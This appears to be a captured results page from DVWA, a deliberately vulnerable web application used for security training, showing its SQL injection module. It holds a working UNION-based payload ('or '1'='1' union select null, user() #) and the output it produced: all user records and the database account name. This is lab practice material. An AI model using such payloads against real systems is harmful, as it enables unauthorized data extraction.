 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'or '1'='1' union select null, user() #'
First name: admin
Surname: admin
ID: 'or '1'='1' union select null, user() #'
First name: Gordon
Surname: Brown
ID: 'or '1'='1' union select null, user() #'
First name: Hack
Surname: Me
ID: 'or '1'='1' union select null, user() #'
First name: Pablo
Surname: Picasso
ID: 'or '1'='1' union select null, user() #'
First name: Bob
Surname: Smith
ID: 'or '1'='1' union select null, user() #'
First name:
Surname: app@localhost
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/